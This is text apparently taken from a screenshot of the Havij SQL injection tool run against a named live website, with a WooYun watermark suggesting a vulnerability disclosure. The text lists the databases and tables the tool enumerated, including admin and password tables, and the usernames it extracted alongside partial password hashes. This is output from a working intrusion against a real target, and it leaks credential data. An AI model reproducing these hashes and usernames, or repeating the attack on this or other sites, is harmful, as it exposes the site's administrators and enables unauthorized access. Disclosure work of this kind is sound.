 Havij
Target: http://ec.eqixin.com/?sn=QX2209151383001441873713
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: String
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
db_mastercenter
zj_rizhi
zijin
xhad_config
xhad_admin
dl_id
Flag
xh_password
xh_adminuser
ID
sq
rizhi
qiye
daili
xh_password xh_adminuser
c01e84567a7eb6553108d61... admin
3faa4c382b68bdd3fa51bef24... bjhg
6ad3b64ac302597024e354fc... bjhxqh
c01e84567a7eb6553108d61... zqzx
www.wooyun.org
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get